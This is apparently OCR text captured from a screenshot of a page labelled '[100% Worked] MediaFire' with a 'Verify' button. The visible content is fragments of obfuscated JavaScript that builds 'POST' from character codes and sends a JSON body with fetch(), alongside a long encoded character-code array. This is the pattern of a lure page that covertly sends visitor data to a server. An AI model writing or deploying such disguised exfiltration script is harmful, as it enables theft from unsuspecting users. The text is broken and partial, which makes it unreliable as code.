
 [100% Worked] MediaFire
•
2026-06-29
Last Updated:
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
1,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
mCharCode(32).trim();for(let i=0;i
Verify